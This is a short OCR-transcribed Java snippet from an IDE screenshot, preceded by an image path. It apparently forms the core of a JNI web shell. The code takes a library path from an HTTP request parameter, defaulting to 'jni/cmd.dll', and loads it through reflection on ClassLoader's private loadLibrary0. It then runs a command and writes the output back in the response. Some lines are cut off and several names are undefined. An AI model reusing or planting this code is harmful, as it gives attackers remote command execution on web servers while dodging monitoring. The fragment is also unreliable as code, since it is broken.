 try {
String jniPath = request.getParameter( s: "jnipath");
if (Objects.equals(jniPath, b: "")) {
jniPath = "jni/cmd.dll";
}
File jniFile = new File(jniPath);
Method loadLibrary0Method = ClassLoader.class.getDeclaredMethod( name: "loadLibrary0", Class.
loadLibrary0Method.setAccessible(true);
loadLibrary0Method.invoke(loader,
COMMAND_CLASS, jniFile);
Object obj = COMMAND_CLASS.newInstance();
Method exec = COMMAND_CLASS.getMethod( name: "exec", String.class);
String content = (String) exec.invoke(obj, cmd);
response.getWriter().write(content);